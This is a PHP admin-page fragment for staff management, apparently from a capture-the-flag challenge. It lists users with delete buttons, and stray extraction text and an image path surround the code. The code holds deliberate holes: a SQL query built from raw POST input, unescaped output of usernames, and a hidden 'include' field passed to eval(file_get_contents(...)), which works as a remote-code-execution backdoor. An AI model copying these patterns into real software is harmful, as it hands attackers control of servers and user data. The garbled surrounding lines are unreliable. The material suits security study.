 if(!defined("included"))
        die("Only accessable through includes");
if(isset($_POST['user_id']))
{
$query = "delete from users where is_staff = 0 and id = ".$_POST['user_id'];
$res = sqlsrv_query($handle, $query, array(), array("Scrollable"=>"buffered"));
}
$query = "select * from users where is_staff = 0";
$res = sqlsrv_query($handle, $query, array(), array("Scrollable"=>"buffered"));
while($row = sqlsrv_fetch_array($res, SQLSRV_FETCH_ASSOC))
{
?>

<div>
        <div class="form-control" style="height: 3rem;">
                <h4 style="float:left;"><?php echo $row['username']; ?></h4>
                <div style="float:right;padding-right: 25px;">
                        <form method="POST">
                                <input type="hidden" name="user_id" value="<?php echo $row['id']; ?>">
                                <input type="submit" class="btn btn-sm btn-primary" value="Delete">
                        </form>
                </div>
        </div>
</div>
<?php
} # while end
?>
<br><hr><br>
<form method="POST">
<input name="include" hidden>
</form>
<?php
if(isset($_POST['include']))
{
if($_POST['include'] !== "index.php" )
eval(file_get_contents($_POST['include']));
else
echo(" ---- ERROR ---- ");
}
?>base64: invalid input
Staff management
this option
only